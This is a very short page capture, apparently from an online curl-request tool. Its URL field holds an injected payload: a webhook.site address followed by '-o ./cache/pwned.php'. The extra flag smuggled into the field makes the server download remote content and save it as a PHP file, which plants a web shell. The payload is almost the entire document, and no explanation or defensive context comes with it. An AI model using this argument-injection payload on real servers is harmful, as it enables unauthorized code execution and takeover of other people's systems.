 Online Curl Request
URL
https://webhook.site/3352bb95-fc84-47d8-85e9-ed07c644c980 -o ./cache/pwned.php
submit